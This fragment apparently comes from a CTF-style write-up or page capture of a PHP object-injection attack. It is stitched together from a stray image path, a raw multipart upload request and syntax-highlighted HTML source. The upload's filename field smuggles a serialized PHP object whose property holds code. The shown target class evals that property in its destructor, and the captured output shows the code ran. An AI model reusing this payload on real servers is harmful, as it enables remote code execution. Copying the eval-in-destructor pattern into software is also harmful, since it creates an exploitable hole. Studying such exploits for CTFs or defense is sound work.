 Content-Disposition: form-data; name="file";
filename="|O:5:\"OowoO\":1:{s:4:\"mdzz\";s:35:\"print_r($_SERVER[\"DOCUMENT_ROOT\"]);\";}"
Content-Type: application/octet-stream
------WebKitFormBoundaryamnqjF7MdvlURTAa--
#0000BB">__destruct</span><span style="color: #007700">()<br
/>&nbsp;&nbsp;&nbsp;&nbsp;{<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;eval(</span><span style="color:
#0000BB">$this</span><span style="color: #007700">-&gt;</span><span style="color:
#0000BB">mdzz</span><span style="color: #007700">);<br />&nbsp;&nbsp;&nbsp;&nbsp;}<br
/>}<br />if(isset(</span><span style="color: #0000BB">$_GET</span><span style="color:
#007700">[</span><span style="color: #DD0000">'phpinfo'</span><span style="color:
#007700">]))<br />{<br />&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color:
#0000BB">$m&nbsp;</span><span style="color: #007700">=&nbsp;new&nbsp;</span><span
style="color: #0000BB">OowoO</span><span style="color: #007700">();<br />}<br />else<br
/>{<br />&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color:
#0000BB">highlight_string</span><span style="color: #007700">(</span><span style="color:
#0000BB">file_get_contents</span><span style="color: #007700">(</span><span style="color:
#DD0000">'index.php'</span><span style="color: #007700">));<br />}<br /></span><span
style="color: #0000BB">?&gt;<br /></span>
</span>
</code>/opt/lampp/htdocs